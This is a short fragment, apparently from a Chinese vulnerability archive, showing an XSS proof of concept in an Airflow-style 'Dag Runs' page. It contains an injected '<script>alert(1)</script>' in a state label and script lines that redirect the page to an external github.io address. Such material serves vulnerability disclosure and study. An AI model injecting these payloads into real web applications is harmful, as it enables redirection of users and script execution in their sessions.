 1 dag run and 0 task instances were set to '<span class="label" ><script>alert(1)</script>'
Dag Runs
List (2) Create Add Filter With selected Search
State
<script>_a="https://b4ny4n.github.io"</script>
<script>document.location=_a</script>
零组资料文库